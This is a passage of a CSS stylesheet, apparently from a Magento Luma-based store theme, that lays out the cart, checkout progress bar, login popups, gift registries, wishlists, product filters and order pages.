    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 20px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    padding-bottom: 35px;
    vertical-align: top;
    white-space: normal;
    width: 99%;
  }
  .cart-products-toolbar {
    margin: 2px 0 0;
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .cart.table-wrapper .cart-products-toolbar + .cart thead tr th.col {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .cart-discount {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    border: 0;
    box-sizing: border-box;
    padding-right: 4%;
  }
  .cart-discount .block .title:after {
    display: inline;
    margin-left: 10px;
    position: static;
  }
  .cart-discount .block.discount {
    width: auto;
  }
  .cart-discount .block .actions-toolbar {
    width: auto;
  }
  .block.crosssell {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding: 0 4% 0 0;
  }
  .block.crosssell .products-grid .product-item {
    width: 25%;
  }
  .minicart-wrapper {
    margin-left: 13px;
  }
  .minicart-wrapper .block-minicart {
    width: 390px;
  }
  .minilist .action.delete:before,
  .minicart-wrapper .action.edit:before {
    font-size: 16px;
    line-height: inherit;
  }
  .opc-wrapper {
    width: 66.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 30px;
  }
  .checkout-onepage-success .print {
    display: block;
    float: right;
    margin: 23px 0 0;
  }
  .opc-progress-bar {
    margin: 0 0 20px;
    counter-reset: i;
    display: block;
    font-size: 0;
  }
  .opc-progress-bar-item {
    margin: 0 0 10px;
    width: 185px;
    display: inline-block;
    position: relative;
    text-align: center;
    vertical-align: top;
  }
  .opc-progress-bar-item:before {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    top: 19px;
    transition: background 0.3s;
    content: '';
    height: 7px;
    left: 0;
    position: absolute;
    width: 100%;
  }
  .opc-progress-bar-item:first-child:before {
    border-radius: 6px 0 0 6px;
  }
  .opc-progress-bar-item:last-child:before {
    border-radius: 0 6px 6px 0;
  }
  .opc-progress-bar-item > span {
    display: inline-block;
    padding-top: 45px;
    width: 100%;
    word-wrap: break-word;
    color: #666666;
    font-weight: 300;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item > span:before,
  .opc-progress-bar-item > span:after {
    background: #e4e4e4;
    border: 1px solid #cccccc;
    height: 38px;
    margin-left: -19px;
    transition: background 0.3s;
    width: 38px;
    border-radius: 50%;
    content: '';
    left: 50%;
    position: absolute;
    top: 0;
  }
  .opc-progress-bar-item > span:after {
    background: #ffffff;
    height: 26px;
    margin-left: -13px;
    top: 6px;
    width: 26px;
    content: counter(i);
    counter-increment: i;
    color: #333333;
    font-weight: 600;
    font-size: 1.8rem;
  }
  .opc-progress-bar-item._complete {
    cursor: pointer;
  }
  .opc-progress-bar-item._complete:hover:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete:hover > span:before {
    background: #d7d7d7;
  }
  .opc-progress-bar-item._complete > span {
    color: #006bb4;
  }
  .opc-progress-bar-item._complete > span:after {
    font-family: 'luma-icons';
    content: '\e610';
  }
  .opc-progress-bar-item._active:before {
    background: #ff5501;
    border-color: #ff5501;
  }
  .opc-progress-bar-item._active > span {
    color: #333333;
    font-weight: 600;
  }
  .opc-progress-bar-item._active > span:before {
    background: #ff5501;
    border-color: #ff5501;
  }
  .opc-progress-bar-item._active > span:after {
    border-color: #ff5501;
    content: '\e610';
    font-family: 'luma-icons';
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 500px;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0 0 0 20px;
  }
  .checkout-shipping-method .actions-toolbar > .primary {
    float: right;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin: 0;
  }
  .checkout-shipping-method .actions-toolbar .action.primary.button {
    margin-top: 2px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 500px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method {
    width: auto;
  }
  .opc-sidebar {
    margin: 46px 0 20px;
    width: 33.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: 1px solid #aeaeae;
    -webkit-transform: scale(1, 0);
    -webkit-transform-origin: 0 0;
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0.1s;
    position: absolute;
    text-align: left;
    top: 100%;
    transform: scale(1, 0);
    transform-origin: 0 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
  }
  .authentication-dropdown._show {
    z-index: 100;
    -webkit-transform: scale(1, 1);
    -webkit-transition: -webkit-transform linear 0.1s, visibility 0s linear 0s;
    transform: scale(1, 1);
    transition: transform linear .1s, visibility 0s linear 0s;
    visibility: visible;
  }
  .authentication-wrapper {
    width: 33.33333333%;
    text-align: right;
  }
  .block-authentication .block-title {
    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #ffffff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Figtree', -apple-system, system-ui, BlinkMacSystemFont, "Helvetica Neue", "Helvetica", "Arial", sans-serif;
    font-size: 14px;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #cccccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #cccccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #cccccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #cccccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #7d7d7d;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 1px solid #bbbbbb;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #e8e8e8;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
